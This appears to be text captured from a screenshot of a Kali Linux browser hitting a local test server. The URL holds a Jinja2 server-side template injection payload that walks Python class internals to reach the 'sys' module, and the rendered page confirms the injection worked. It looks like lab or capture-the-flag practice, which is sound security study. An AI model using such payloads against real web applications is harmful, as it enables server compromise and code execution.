 127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()[127].__init__.__globals__['sys']}}
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, <module 'sys' (built-in)>